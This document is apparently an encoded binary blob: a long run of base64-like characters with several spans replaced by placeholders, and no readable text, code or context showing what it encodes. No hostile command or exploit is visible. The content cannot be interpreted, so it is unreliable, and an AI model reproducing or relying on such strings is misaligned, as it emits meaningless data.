sCFBKzHChj3DpMKNwp9NwqXCl8OZwoTDnRHDtMKhw6LCkDonwp/CilDCicKaJDorKzPDvcO3UAbDnsKDwokew4nCjEAJwohsw4TCuSfCh8OVw6HCgcOgGMOuK8OUE8OYDsKtw7wJfsOHw7LDrVl7fcOtGcK4S8OeHMOcBSDCisKBw6U8XyvCjH3Do8O5w7vCow8Two96wq/DvzLDnlVZwrzDhMK+w5bCmns8wqpgScKMB8O7wq5tTMK+GW06w77CnCzDmsKewrlrC8KmfXQ1wpsewow7MwrDlhUyw7kVw65tw7TCj33CvEFYw5HClDE1Pi7Cv0N4wpzCsGDDnEHDi8KHZG4ow6TCjTDDvBLDh8Kiw5HClsKGw4xGwrFnNg/Dh0hlw53CjMKPVMKWwrLChcKRw6U4N8OwKMKSwrZow64NbjQ3aRbDiMKbw7/DhyXDl0zDvE7Dn3J9b18UNhrCvcK/bXMow7fChcO8wrlhB8K3wq1VeBfCol9yw5DCnsOOw7bDh1YYQU/Cjmtbw6kDLMOKwoXCsHbDtcOew4xYwrwewr40w6EAwqbCocOkw7fClsKfHsKKw4ESw5DDvCNdU8OTP8OSw7fDgMKZw5rDhcKpX8OEw5XCpSoRw6BtwrEOYT/DswHDuBtBJTgYw6MCIcODKcOxw4cTIcOSAsOvWllOw7TCrMOYwoTDrBPCvyHCi1oCw556wroUwrnDiwAnwrjCvjRsDMKXwro3wqbCt8Knw5IBwroeOcKvc0rDnGhcD8KHMBMrwp/Ch8OHQcOLF1I+w7IcTMKCLMK+w4RYw7zCjsO2bjY4w4cXwrjChCDCm8O/[base64]/[base64]/DtcK/w4Ndw53DmMO/wpU0UsO8BsO1wojDrsKbwrtLfloMw7pzw4nCjXXCqxAFZzoiCV7CmcKhbsKWwpFUDsOPeMK6Qx5bU8OCAiMLwqRaw5M/WcKXXsKjwr7CpX7DoAsmIMOlw6/[base64]/QCPDhwYyw5DCriYWQMOjAW8WWsK/[base64]/CmcOUw4QEN08Nwq3Ck8OLFlFfE8KEw5Qqw5NMbgdQacOQwooYPk57ZjARw6AEXcOaw7lvwpEpwoHCtMKtw6hOFMKmYGLCrMOOw5DCkMKvw6NAT8ORcMOXwp7CrTJqI8Kkw5zDsMKNwrUpwqDDuHg4UMKie08pM8OlwpkTOsOCCMOII0bCvS54B8OtCQ7DgsO/VCTCosKawqbDqcOVB8KDwq3Do0zDh8Okw6vDjWDDh2rCjcKHDcK3w7diFzcOw5chVitHw4/Cg8KzwofDm8KgwqHCnsKdwrlTPcKkw6vCmsKmwq03SXDDnmBqIGUXw7kTw7tBwq7Ck1fDjWUHIxXDgMOCV2HCjSPDs8KGERrDisKTw5LCqcKqCl9sLlpLI8KfwogDWT/Cni0Ow5DCgmsLw48RwpvDhsOCDcOBw4jDq8KlCkzClMOEKMONw6ZOwq3DhcKSDmbDmD4lw7rDi2whbsK6R2Vrw4rDkcOUw4PDlsKPKELDuzU9KsK6P8KeScKFw4R6Fm7Dp8Oaw5HCvMO+wofDj8OSw60/EsO/woXCm8OTJQPCncK1IsOhw459w4TCmcKiwo4kOcK1ZMO6wqQCwqbDv8KVSnvCocKOw4bDoSgKwq8CHMK/w6FedU3DrMKsH1h/[base64]/CnmTDosKhd8KLUMKBWRjDmsK1e2/CmmNqScOuD8O3w4xiw6dnKXZawrFOw5kIZ8OzOsKMwpB9NMO3w7zCp8KjEDR+w71Nw4/DsTZ1w7bDqsKoHx/DpcKWw516YMKoCcOnwoPDlMOWC8OIUQFQwpQrO8KTf8KrwovDpiF7wopDHTYDwovDnMKEaMOfwr0Gw4DDqcKqw5rCpx5cKMK1ScO/OizDo1vCtMOtwrPDosK+wpDCjMOmBWlnwpp8RgRqQ8K3UHvDhsOgc8K2EcKgwqHCpDHDgRoTw4Vxw6ZGw7/[base64]/DpzYww4xDUDjCiU7CvcOmw712PgU3w53Cv8O0w4zDtcKITT4kw7cjwrlzORhHY8KMdhnDqMOow7TCicK/wp3Dk8Oowq/Cuy3DjsOjFS3CkwMZAxVIwqDDj8OceMKFBMKkdWHDscKpw44/QMK+CE5ZcsK8Y8KXTzDCh0HDpsOtwqHDgMO/fcOywoDDvsKWwqvDgmsZw5Few6AyOy09YF4aw6bCj1nCtkTCqDTDhArDqVnDkirDjsORw4AjFkbChlxkBsOiwqoawozDucKowpk/[base64]/w6chLS/Cn8OpDMOywr7DnkjDlDkQw5VnwqFUwpEXEcOwe8Kvw7oCSDzDkVvCpS7ClcOFWj56VT9Aw77DhUI5csK9wpYHwpoFwo/Ci1rCtMOUdMKkSMKLJMOHwoQgwoIiWWQBbXJ6woQPw6Ufw74hTx/[base64]/[base64]/wpNlwonDhsOhH8OHX8O9EjDDj8K3c8OoMcOcw7tGdiXCtcOlOMOLDMKAwq5DEA18wrnDnEwrM8O8wojDj8KZwrJew6zCuBpDATJjK8KmLsK+w44Kwo1TacKrKHkuwobDlk/Dln/CuMKUwrPCkMKcwr46w4B8PcKlw4rCmcKJckvCkgZowofDtldew5EXcsOQSMO4CioSwqFRVsOMwojCmMKZbcOhKsKtwoB/T3rDicKuDMKcA8KPYWZ3woIYw7QpWMKnwofCrcOBw7peF8KTSS8Aw7M5w6DCplPDtMKVwowawpHDqsOCFcKdPsKJKyVmwqIRCxjDisK9LExWw6TCmsKUfcKiJgzDsG3CiThUScKCScO0bcOjCMONWsOUPsKuwq7CtRLDqljDtcKMf2TCpFfCp8OpScKkwp/Dm8OLw6F5w5LCglwNA17CrsKfw5TDsS/DksKuwrM1NsOGIMO3RsKKw5Eyw4LDrzDDhQLCnWDDgxjDtRLDuMOjwox4w7vCicKcwoNIwrRBwoA/woJUw4/Dj8KUUAfDoDPCrivCicORXMODcsKHLMOoaMOHRMKqZBlxbArCg8OnN8O2wq4TGkItR8OJwotAZ8OFCMOYNsKVwrrDkcKwwrM/ecOGNwfCq3jDmh7CtHzCjHhYw58ATStdcMKcw7nDsD3DnD9Vw7jCq0fDi8ORe8KCwqV0woDDusK9wqcSwrjDisKvw5NZwol7wojDlcOGwpvCnSXChRvChcO/UwfCk8KBAsOXwqHCunTDnMKFw4wNL8Kjw603PMOJbMO4w5IWNcK9w4jDlcOrBRPCtXDDn18zwq8uWlRhIAnDtmLCjsOtBCNJw6ISwpZ+wq/DpcKhw449BcKDw5RGwrsZw6jCtBDDoXXCrcK2w6fDt2zCgcOYw47CtizCnMKzcMK2LSDCoj7CjgjCscO2d0MawozCqsOtw6BNCz5YwpLCqFvDoMK9UwLClsOgwrXCtsKEwr3CrMK1wpUtw7jDv2PDhDPCunvDsMKuawvDj8KjWsORT8OjDQ1ow5/CmE3DtSU0w6nCgcOWwpphM8KNBwxiBcKUw7kPwr7CvsO1NsKLYz5jwr7Dk0HDilIQADzDksOLwpwlw7Zqwp3CukfCtsOhO8OswqMXNcO3McKXw73DvnQ2NMObVGfCpBbDiD40R8Ofw4XDs2c1bcKewr0RDcOcTA3CvcKAMsKMFMOkEy7Cs8O3CsOSFH4NRk/DnMKcfsKDwpJyFndmw5MYS8KKw73Dp8OCOMKAw6xzclfDhGTCsnl1EMKEAcOSwprDrgTDpMKoC8ObIFvCvcOFIWE+ZCLCqgTClsOJw4HDlXXDqkJawo9tXUh+B3gwKsKXwr/DgkzCrn/DhcOww5EawrgtwrgebcKLf8OIw5Y8CAUUPwzDkG9Ge8KLwroAw6zCrcOJCcKKwrvCl8KSwq/CjsOWeMKkwrleScOMwpDCgcO2wobDmMOMw5keNcKsXsOLw6LDi8K8w4trwoHDhcKxbhc4ET5jw6l7byxOw4U3wqYifVnCpMKew61qwqB/SgfCksOHbTbCqDQ/wp/[base64]/Cs3HCicK6AA7CgEHDt8KCLm/CisKLSQbCjsOHf2Yow5/CpXvDpcOzd8KcWDLCocKIw7vDu8KEwozDpwU7WFBnaMKyOFZJwrtNYMOkwr17bVBPw4fCgT0JJXpdw6rDhcO8NsORwrZ4w7dSwoI5wpLDui06HWwIBnFFKFHCi8OVSCwKfHLDoW3DlgHDo8O4Pl5WF0AzOMKGwo/DmAVMAwQ+w67Ch8OhIMOVw5IWYMOLEEQ0A2DDv8KoLAnDlhxnEMO7w6HCp8KkTcKYA8OQcjDDlsO/w4TDkQHDrzk/QsKCwrTDqsOgw79Cw7YTw5vChxLDqxtsLMOgwqzCv8KpLBxYXMKQw7YOw7bDnFfDvMKFcBxPwokgwoQ7VMK5TQEiUMOkVcOEw4TCmgZKwpJawrrCnFUYwpkBw4LDocKvJsKQw7/DsyZcw68WMRIYw7jDhcKqw6HDk8OAB1XDpTjCgMKAYVw5PGTCl8OFCcOwaj42ES8yS13Du8OcG30EF1Rpwq3DiyHDosOXw5NCw6LCjEU6wqhPwq98QEDDqMOeCcOSwo/[base64]/Q1rDrsOHRirDqg3DksK/CcKUGADDnsOIYHFNUmN1AcOOEQBJw6xSBcO6w7lFw5zDgWUtwpfDl8KswprDm8OHE8KAbXkkAjh2UgfDgMK8Zhp7UcOnemPDs8OOw4bDkTcxw5/CnMKpXWtew68HDcKYJsKrRBLCscKiwowLGn/Dq8OBHsKEw7MYw4zChjXCpEDDkClWwqIVwqrDuMOjwqEKBV/DrcOowqPDkClzw73DhcKRDMKFw5bDhC/DjcOhwojCiMK6wqbDvcOnwrbDh2TDr8Oxw6EwVz1Iwp3ChMOLw6/Dnxg5JADCqnlfW8OhIMOiw7XDjcKtwqlNwphMCsKHSCzCkCPCt3XCrcK2EMOGw5daNsOpYsOhw6DCscOiEMOXRcK1w4bCskUyCMOqbSrCk2nDsWfChVEkw4kHHFTDpMKgwq/DrcKsfMKDBsKiRcKUYcK7KUdyw6A4c2sPwrnCpsOIDTvDnMKqEsOww5cpwqc2VMOWwqzDh8K6JcOWEw3DkcKVGlFNSEXCgFcXw5YfwrnDscK/b8KjaMKTwrFlwqdRImlNFi7Di8K+wp3DksKia3hpMsOQMBoEw6t0P00iPMOBcsKUAhzDsWPCkQl8w67CsEXDvRLCkE1Fw5xdQxg0LMKDecKCMm5ZLx97OcOhwrjDsQ3DlcODw6jChC3CmcK8wqxvMifClMKqOsKOcm0tw4hywo/CuMKLwoDCsMK4w4xSUcOdw6ZvbsO+OFJ6NFfCinfDjhzDmMKfwqjCicKFwovChy96PMOVaVfDsMKOwp9nPmTDqUHDs1HDksKiworCrsOZw698KGfCrzXDoWxCFcK7wo/DtyvDokDCgGAvNsK2wqhqBxUTF8KUwrUcw7rChMORw4ZUwprDonowwprCrk/CpcKFwpcLaGfCmHDCg1rCsEnDrsO4wq4MwqHCklwmCMKqQljDqw14QCHClQjCpsOywrzCl8ORwoXDgwrCkAErXMOowr/[base64]/DhsK/XMK3wqTDpW3CqSoKBcObMAbCpnDClUEmW3DCo8KywrAWw4FxW8OUSQ/[base64]/w7bDglnClmDDgMKADMO5Y3ROw5vDpn3DpjDDrG9Fw4tMa8KFwovDu0xIwrNvw5EhHsOpwokPACTDuRzDjsK4wolAGsKQw4gew7BmwqV7w5pVwqBqwp/CkMKUE0LCsXw9w5QAwqTDrX3CiFBaw59BwqNnw5sYwpvCpQ0yacKqdcOdw7zCn8OGw4BPwoXCpsOEwqPDvkEpwpsxw4fDvn3CmFPDt0bDtm3CjMO3w5TDqcOdWWR6wrEiwoLDuk/Cj8KWwrHDkhh/PF7Do8OFXXMEW8KJZQQbwqPDpCXCtMKJP13CmsOIOsO/w6nCksOfw6nDksKDwrXCjEJZwqs+OsKNw4wEwqxNwojCpEPDrMO1cGTChsOodHzDr8OndXJSJcO6bMKBwqDCjMOrw5HDm2AeAU3DtMK+wptUworDvmrCgMKsw4vDm8OSwrZyw5bCv8KQWw3DpAUaLx/DozBxw4RbNHHDhyrCr8KeOz3CvsKpw5QaFwxyKcOzC8K4w73DmcOAwq3ClXM+SFPCl8ODJMKBwqh8ZWXDncKFwrvDuwQNcT7DmcOtAMKrwqvClQlgwrtRwoDCosOPc8Ozw4XCjGPCliIhw7PDhwtLwq/DsMKZwoDCp8OuacOgwprCuGrCrG/[base64]/YzVUJ8OYR8OUwqtvDC7CssOXdC7CjcOvwojDvsKfw7AMEsKXK8OxUsOIbFIywoMoETjCr8KTw4Y+w6Yae1FkwqLDvg3Dn8OFw55vwoN/U8OePcKBwpE7w5AowobDhDLDvcKOLQxvwr/DiErCrELCiW/DnH3DkjvCvcO7w697LcOWdVxuPsKDQcKcQRFXJFnClRfCrMKPw6nCmHV8wooacW0gw4oewpNUwoDChj/CjmlNwoAlZUPDhsKOw5/CncKhaw96c8KwIXkjwqcyaMKOfMOwWsKmw6N3w6XCjMKbwo5ywrwpTMKFwpXCmHvCtUtEw6PDmcOOA8Kbwp82AX/[base64]/DisO4TkbCp8OMwpsoOF/[base64]/[base64]/LcOAN3bCp8OXw4bDm0wNcHU8wpprScKzw7vDu8OhQFIkw7hWMsKBLgHDhsOHw4dVRcK4aUvDp8OPJ8KGAgp+ccKCSg48ABVswqfDqsObacOawp5AO1fCj0/CocKUDyslwoUyIsO7MCLDrMK8dTRBw67DucKmOUFeGsK7wpB4ORVgKcOmfxTCiV3DkShSBkLDhgUuw4ZLwo0SBiVTfHvDjcOEwqtldMOIegJVCMO5ZkRjwqkLwr/DpDBZRkrDlAXDjcKtE8KmwoHCglFCXsKTwql8ccOSAwfDl1QzJTgIeALCi8Onwp/CpMKCwr7Do8KReMKVXUoow5vCnGl4wqAxXsK3dnDCjcKWwo7CtsOdwp7DjMOzBMKtLcOPw7DChRXCqsKgw7VxTBd2wq7CkMKXasOHOcOMLcK6wrY6C3kaQAtvQ1zDpTbDhlPDusKCwr/CljfDk8OYXcKuYsO9LzAGwrUOPVIGwowLwoXCg8Ogwp4pSFLDosOKwpXClxnDtsOrwrl/dcO+woReCMOMfRrCqDpCwotVe1/Dng7ClwDCrMOdFMKBI1zDicONwpLDqGp2w4jDisOYwrLDqMOXHcOwLHV/[base64]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[base64]/CscOFwpA7wqjDrXjCj8O8bsOrWEDDoMOHH8KYD8O5w7kgw5xsw78kUWDDpW7CpjTCmMOcFl1nJnnCqU0Ew6g8JCbCrsKifCQyLsK8w4JGw5nCsGnDlMKpw6pdw53Do8OvwrJDE8O/wqJew6jDn8OeXFfCmTTDiMKzwpFqciHCvcOPAxTDlcOnRsKuYgdsK8KQwpzDhsOsLHnDnMKFwrIAHRjDpMK0FAPCisKTbRzDocK5woZEwo/DqnPCiiJ9wqpjDsOIwp4cw6sgKMKiZQwCMSoqbcKFak45K8O2w4cxegfDtHnCpCMHWQs2w4vDq8O7VMOEw4k9LcKLwqZ1UDTDkRXCpjUMw6trw4HCtkLCncKzw6/DiyHCuUvCv2sYA8OsNsKSwokmQ1XDpMKsPsKswrzClh0Aw5PDiMKRWQ1iwoYHf8K1wpt9w6rDvCjDk0HDgzbDoS4kw4NjOQrCj0TDhcK2w7tmXB7DpsK0SjYMw6LDm8Klw7vDkhBMYcKqw7VTw547DMOLbsO3RcKzwpI/[base64]/Cv1tgQSTDkkBRW8OQJcKJJMORw6PDksKwFSgdeMKnWg/[base64]/[base64]/w7PChMOEwqk+w6jCqcO+ak8Iwp3DnMOYwqBsw5LDtMKBw64zwqrCi1TDknpENjxBw7clwrXDn1fChyDCuE5FcGkEXcOcAsOZwrjClS3Dgx3ChsOAXVAkMcKhBDNuw4w7Sjd7wqk6wq/DucKaw67DosOUUzZrw7bCjsOtw7RgCcKgZTHCgcOmw6UfwqMJdRTDssOVIDpbCgbDgC7CnjArw5kLwoIhFMORwp9ET8KWw7VEQcKGw7oEJQg9ERMhwpfCilJMbHjCkCM5EMKMCzRzLG5rUylqJsOvw5DCjcKUw4tRwqIfT8K0ZsOmwp9Xw6LDncKgLSoWPh/Dk8Otw4RcRMOnwpXCuxVIwp/[base64]/DvMKAHsKgCWpZw7TDgkQeajDCnsKQwocBRcOROldmeUMTwpdEwpHDuMODw7HDm0MrwpPDssKRw4/Cii0LYwVxw6jDqXNxw7dZJ8K6WcOPXBlswqbCnsOOSzxQXxrCgcO8GxfCrsOoXB9MYSkCw5pbKnTCr8KFbsKRwodXw77Dk8KTSWHCojB0anBLIsKpwr/DoQPCqsKSw7ExZBZowr9IKMKpQsOJwphJYFhNY8Ktwqp9AlR8JCzDsjDDpsOxGcOfw5wgw5BqScO9w6EKKMOtwqReGT/DtcO7XMOCw6XDo8OAw7zCqhTCqcO5w5UhXMKCUsO2PxvCgRDDg8KHaHfCkMK3E8K0Qk3DtsOMewEfworCjcKZLMODYUnCsAPCi8KswpjChhoxIn98wpIswp05wo3Dp1bDucONwq7DnhxSGhwNw48fCQ0wZTPCn8OMbMK3PFBuHTbCksKOOF7DnsKoeV/[base64]/CrV3ChcKpwrgrwqHCvHLCjyRGMsONw6zCm8OeQV7CkMOFwr0tw5fCiCXCnMOZc8OqwpPDsMKjwoUDN8OmAcO2w5PDijTDtcO8wozChmDCjzIQXcONRMKOe8Kvw4ocwo3DuioLOsODw6vCg3MCO8OOwqrDpcO+AsKzwp7DncOew7NEeVN0wocREsKZw7/DshMewr3Dk1fCkUXDocK4w6EsaMKQwrFPLDVrw5vDt3pKaTYIf8K6d8OlWDLDkFzDpX0JPDszwqvCuycscMKWIcKwNwnDj3gANMK9w6p/E8K+wrpUYsKdwpLDlWQtVHF5PCReOcOGw5LCvcKLeMKWwoptw5nCqWfCkQZpw4HDn3XCkcKbwrYewqzDlH3Ci015wr9gw6TDqywsw4J4w6TDiE/Drhp/IUhgZR4vwpDCvcOdD8KBXDZSVcO1w5HDicODw63CgMKAw5ANBXrCkx0IwoMqZcKZw4LDmGLDj8Ohwro4w47CiMKzZx/Cu8Kyw63DjE8dP1jCosOgwrpjJmNZa8OUw7zCvcODCU8owrDCs8K4w73Ct8Ktw5gyB8OpYMOJw5wNw5HCuGJ0UCtuBMK4X37CrsOeVX92w6bCr8KHw5dbEx7Cqj/CmsO7PsOVagbClUgdw60GKlLDhsO8X8KVPmJzacKgEnVtwrRvw4LDh8O9ZSrCi0wcw7vDjMOFwocFwpTDkMKFwqzDoX/[base64]/wqIJSj0tw7BAw6tBwrZOZHDDs8O1bg/DoT5lLMK/w6fCujV5EHTCnQjCqcKRw6wPwo4HIxptfcOZwrlFw7xww6lzaAk1HsOow79hw6jDncOcAcOFe3lXJMOxIDVObj7Do8O4FcOsTsOLdcKKwr/ClcO7w4w2w5k4w5rCpmxZfWJGwofDnsKDw7BKw6MBeVYOw6nDn2nDs8OQYmzDkcOTw57DpybCk0HChMK2MMKeH8O/bMKIw6ZTwotaDlbCosOdf8OpDQF8fsKvJcKAw6PCpsOSw71AXWPCg8OewpZhUsOLw4vDk1TDt25RwqU1w7A9w7XCkxR6wqfDuWrDuMOqfX80bUI/w6nDqkQQw6gYHWYLAyN8wokyw5/[base64]/Dgm97wqBBw7d+w5HDtcOfcXHCocKZw53DomrDkMOnw53DrsKrfsKBwqTDjypoacKXwollQ0U+worDmCPDshEYTm7DjgvCoXZgasONIB8lwpgOw7VQwozCjhjDiC/ClsOCfyhuQsOZYjzDtVgMIAsQwoLDkcOtMzU6VMKkHMOgw7knw6TDnMOfw6BAHDQNZXZrFcOGScOoWcOjKU7Dn3zDpm/Ct0F2ICs9wpNcAT7DiGURCMKlwq8RdMKOw5RPwpFywoLCgsKhw6bDiz7ClHvCsTNWw4hZwpPDmMODw4/ClDgBwoXDkkDCqMKFw6sfw57CtVTDqyFLaUkHOwrChcK1wp97wpzDtRbDlcODwoYbw63DlcKlO8KfIcO2FzzDkSMiw6/CnsOywoHDmcKqB8O5On4Owql9OHnDtsOjwqxqw5nCnCnDt2nCjsOfIsOdw5Elw5prcHbChHnClAcUeTjCmF/DpMOBO2vDsQUhw4DCkcKQw7LCrjU6w4JxBV/DnTBYw5PDlsOaAsOqQyQLGAPCmD/[base64]/[base64]/[base64]/eMK3KsOqCAkbDmEEbMOsLFo6ZT7Dtmhqw4BiVRtjScOoB0XCnlBBw5Btw7xTXGtswoTCuMKeZElYwroPw5NJw6LCuiLDmVbDnsK6VDzDnXvCvcO0DsKIw6wyI8KyKUzCh8KFw6XDmRjDkWPDjTkjwoLDkRjDs8OVbcKIST1mN0/CmMK1wqpOw75qw71yw7LDgcO0QcKkSMOdwrJGcFNVEcOrEmsUwp5YO146wq8vwoBSRT8EAyhBwpvDg3vDimbDtsKewoEUw6jDhDvCm8ODFlnDlWYMwqTCmiE9UgPDriRyw4zDk3Atwo/ChsORw4rDkgDDvDrClSUERCM4w47CowUdwpnDgcOcworDrkYRwp4FCyfCphFiwp3DmsOCIHLCkcODRCPDnQXCvsOcwqHCpsKIwo7CpsOAEkzCusKsBAcBDMK6wqDDtBATSXQiZcKhW8K8cFnCqnvDvMO/[base64]/dMKfLApeYDjCr0bChsOKQk/[base64]/[base64]/CpcKnSgU9FcKZwqoifsKAJwIew4PDjsONwr9tS8OAbMKewqI/[base64]/CgcO/wo0Iwr/DrwXCpzbCvsO2NsKLTCNSejFRwrXDgBMrw4XDj8KKwp7CtxtFMxTCosO5C8K7wo5ARlQATcK+LMOwAT5pVXfDpMKkbF59wrwcwpw7M8Khw7nDmMODGcObw6oMbMOEwoLCr0rDkQptEVNVNcOQw4QRwphVR102w5/DnVTDgMKjfMKcaQfCmMOlwo0mw6tMYcOKIC/DgwPCosOSwoR/acKpdVUhw7PCjMO2w75tw7DDmcKmdMOLPCZJwpZDfXINwpRRw6fCli/Dm3XCrsKXwqfDuMOHQDPDncOCY2JOw4XClQAIwoQRTSNcw6LDn8OKw7bDucKPf8KCwp7CpMO8dsOJeMOCPcOLwpUMT8O/MsKZA8OeAHrCr1TDk27CmMO4HBrDosKVaErCscORT8KDVcK8OsOiwpDDrDXDp8OwwqcoD8OkUsOhAl4qKcK7w6zCvsKnwqMSw4fDlWDCkMOAPSnCgMKXeFM8wrHDhMKEwr0jwqnCnCzCrMOLw7tKwrXCuMK4dcKzw6cjZGIGEH/DrsKaG8Ocw6vDrivDmsOOwovDoMKxwojDpAxgAg3ClUzCkigbCCRYwrdpeMKxCFt+w4fCpwvDiEXCnsKlIMKewqYYfcOkwpDCokTDtC8Mw5jCpMK6ZFkQwpzChGlHVcKIFlvDr8O3O8OOwq8hwqcLwoMDw4TDrmHCm8K7w4kOw6jCo8KKw5J8YT/[base64]/Ck8OJwrnDpwQtwqljfMKXwrPDrMO2BsOgw7JNwpLCixsURicXXitoPGjDpcOPwr4CCXDDs8O6bSXCsF4SwqnDo8KOwpnDuMKXRx9ZEg96AU4Xa0/DgcOSOQI6wovDnwDDkcOkEiBUw5oUwpNgwpvCtsK+w6RmfB5yK8OZIwk+w5UZX8OaOF3ClMO0w5pGwprDosOoZ8KUwrzCp2rCjlpWwpDDlMKDw5rDonjDkMO/[base64]/DvsObwo/DmMKrDC1JwrA8Cg1PXiXDhiwwa2N+w7HDmFgAK0IWEMKGwrrDj8OXwo7DnVZFDD7ChMKaBcKYO8ONwojCkiU8wqYHL3LCnm4YwobDmxAEw4rDgyvCoMOtTcK/w6ETw4Vhw4cSwpF5wqBHw6fCkBEsDcOTWMOFKinCoEbCoiYPfxoOw5gUwpI1w7Rdwr9uwpPCjsOCWcKxw7HDrjdaw6JpwpPCoCJ3wqZMwq/DrsO8OzLCjxViOcOYw5J4w5kLw6jCn1fDp8O0w4oSB2RlwpJww6dgwrNxK2oOw4bDoMOeKMKXw7vCpUAAwrcgXTRhw6XCnMKFw4htw7zDnhkow43DkRtDTsONbMOpw7/Ci0pdwobDtjk/OEfCqB0Cw4cHw4rDhRN/wpw2KCnCs8KSwoLDvl7DusOPwqgsTMK8SMKZNBVhwqbDkSvCpsKhcmNARgJoVwzCgFsteWt8w50fRkEZWcKuw65ywpzCtcKPw6zDpMO/[base64]/CinzCpMOHOg8dez8Vw5gTXcK7w7jDtik9w5jChw0QZBfDjcO/wq7ChMOTwoEMwoXDmyh3wqTClMOdLsKNwqs/[base64]/CuG/DsXtxw5XDryMlMsOew7QdwqLCgwvDggHDi8KIwptANWAASsKHSj3CjMO9GATCmcO5w5VMwqwARsOvw4hEDsO0LAZsQ8KMwrnDii1Aw5vCthXDhGHCuW3CnsOgwo96w4/CugbDoBlPw6smwprDgcOhwrQuXm3Dk8KIXyd3QV1zwqxWE17Cl8OHBcKyK28XwoxIw683a8OKFsKRw77CkMOew5/Dv30kAsKwMUDCtlxHOS8PwqZeYV9VY8KWCDpMX3ATdk1UWAwyGcOpBwBawqrDuUvDpMKiw6o/w7/DtAbDhldZQ8K9w77CsVMdKcKePnrCk8Ohw5EvwozDl30SwpXDisOcwqjDjMOPDsKiwq3DrmhDMsOqwoRswqwlwqE5BVVnHk0HFsKZwp/[base64]/[base64]/Cmk3Dt8Obw6dfwrdPw55jbxXCiELDnTvDkMOXcyk3dsOxQ0UGSmfDnWExNQDCtHpnLcOUwoUZBGNKRG/DrMOGGkxyw73DoBTDp8Orw5APUzTDrcOwFi7DsAIhCcKDclRpw6TCjTLCucKpw6YQwr0LJ8K8LlzCt8Kzw5hmX23CnsKqdCHCl8KZVMOaw43CizkWw5LCuAJcw4QUO8OVaFDCkUbDlS/[base64]/w75dwqrDisOheBXCsz7CiMKSDMOVw6LCpXDCrsKhCcKQKMO8ZC9Yw7ArGcKbCsOwbMKTwrDDn3LCv8KDw7tpEMO2HR/DtAZyw4YxRMOYbi1/U8KIwqJjfwPCl2zDqSDCoSHCsTdiwrgAw5zDm0fCgSNPwoF1w5vCuzfDkcO5cn3CuFbDgsO7wqLCo8ONCVPCk8K/[base64]/Cr8KnNcO/[base64]/Cp8K7w7lCwpZ/VQY1PcKww5vC